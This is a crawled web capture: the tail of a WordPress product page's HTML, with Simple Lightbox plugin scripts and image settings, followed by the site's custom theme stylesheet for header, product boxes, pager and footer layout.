<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1304837917":{"id":1645,"type":"image","internal":true,"source":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-330160A_03.jpg","title":"SW-330160A_03","caption":"","description":""},"2050726690":{"id":1644,"type":"image","internal":true,"source":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-330160A_02.jpg","title":"SW-330160A_02","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-21 10:44:57 -->

--- FILE ---
content_type: text/css
request_url: http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 2119
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}